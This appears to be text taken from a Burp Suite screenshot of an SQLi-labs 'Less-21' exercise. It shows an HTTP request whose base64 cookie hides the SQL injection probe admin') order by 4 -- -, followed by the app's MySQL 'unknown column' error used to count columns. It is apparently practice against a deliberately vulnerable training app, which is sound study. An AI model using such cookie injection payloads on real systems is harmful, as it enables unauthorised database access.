 Raw Params Headers Hex
POST /Less-21/index.php HTTP/1.1
Host:
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=YWRtaW4nKSBvcmRlciBieSA0IC0tIC0=
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS :
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvcmRlciBieSA0IC0tIC0=
and expires: Sat 16 Jan 2021 - 07:19:48
Issue with your mysql: Unknown column '4' in 'order clause'